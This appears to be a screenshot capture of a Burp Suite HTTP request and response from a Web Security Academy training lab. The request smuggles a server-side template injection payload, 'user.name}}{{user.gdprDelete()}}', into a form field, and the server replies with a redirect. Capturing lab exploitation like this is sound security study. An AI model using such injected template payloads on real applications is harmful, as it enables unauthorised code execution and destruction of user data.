 Request
Pretty Raw Hex Hackvertor \n
10 Origin: https://0a71009503ada1e083f460bd007c00f9.web-security-academy.net
11 Referer: https://0a71009503ada1e083f460bd007c00f9.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.name}}{{user.gdprDelete()}}&csrf=TcIu80WwYjanB08dr2ZdVWf7SY98KcBN
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6